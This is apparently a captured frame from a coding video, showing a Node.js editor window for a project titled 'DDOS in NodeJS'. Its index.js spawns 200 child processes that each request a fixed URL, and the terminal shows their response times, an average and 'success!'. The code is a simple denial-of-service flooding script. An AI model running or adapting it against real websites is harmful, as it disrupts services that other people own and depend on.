 index.js — 2020
JS index.js
JS child.js
{} package.json
DDOS in NodeJS > JS index.js > CHILD_PROCESSES
1 "use strict";
2 const childProc = require("child_process");
3 const CHILD_PROCESSES = 200;
4 const URL = 'http://tombaranowicz.com/';
5
6 (async () => {
7 let times = [];
8 let children = [];
9
10 for (let i = 0; i < CHILD_PROCESSES; i++) {
11 let childProcess = childProc.spawn("node", ["child.js", `--url=${URL}`])
12 children.push(childProcess);
13 }
14
15 let responses = children.map(function wait(child) {
16 return new Promise(function c(res) {
17 child.stdout.on('data', (data) => {
18 console.log(`child stdout: ${data}`);
19 times.push(parseInt(data));
20 });
21 child.on("exit", function (code) {
22 if (code === 0) {
23 res(true);
24 } else {
25 res(false);
26 }
27 });
28 });
29 });
30
31 responses = await Promise.all(responses);
32
33 if (responses.filter(Boolean).length == responses.length) {
34 const sum = times.reduce((a, b) => a + b, 0);
DDOS in NodeJS — -b
child stdout: 4613
child stdout: 4673
child stdout: 4631
child stdout: 5027
child stdout: 4885
child stdout: 4723
child stdout: 4742
child stdout: 4775
child stdout: 4911
child stdout: 4900
child stdout: 4925
child stdout: 4882
child stdout: 5044
child stdout: 4916
child stdout: 4922
child stdout: 5074
child stdout: 5056
child stdout: 5060
child stdout: 5106
child stdout: 5115
child stdout: 5096
child stdout: 5186
child stdout: 5193
child stdout: 5134
child stdout: 5172
child stdout: 5283
child stdout: 5217
average: 3005.935
success!
Tomaszs-MacBook-Pro:DDOS in NodeJS tomas
master
0
0
Ln 3, Col 27
Spaces: 2
UTF-8
LF